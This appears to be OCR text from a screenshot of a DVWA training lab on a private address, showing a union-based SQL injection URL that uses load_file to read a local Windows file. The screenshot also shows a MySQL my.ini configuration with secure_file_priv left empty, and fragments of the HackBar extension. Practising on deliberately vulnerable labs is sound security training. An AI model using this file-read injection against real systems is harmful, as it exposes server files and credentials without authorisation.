 Vulnerability: SQL Injection
172.20.10.2/DVWA/vulnerabilities/sqli/?id=-1' union select 1,load_file("C:\\AVScanner.ini
Deprecated: Function mysql_numrows() is deprecated in F:\OFiles\PHPTutorial\WWW\DVWA\vulnerabilities\sqli\source\low.php on line 12
my.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
MySQLD
query_cache_size=0
table_cache=256
tmp_table_size=18M
thread_cache_size=8
myisam_max_sort_file_size=64G
myisam_sort_buffer_size=35M
key_buffer_size=25M
read_buffer_size=64K
read_rnd_buffer_size=256K
sort_buffer_size=256K
secure_file_priv=
innodb_additional_mem_pool_size=2M
innodb_flush_log_at_trx_commit=1
innodb_log_buffer_size=1M
innodb_buffer_pool_size=47M
innodb_log_file_size=24M
innodb_thread_concurrency=8
Inspector Co
Encryption Encodin
Contribute me! HackBar v2
Load URL
http://
Split URL
Execute
Pos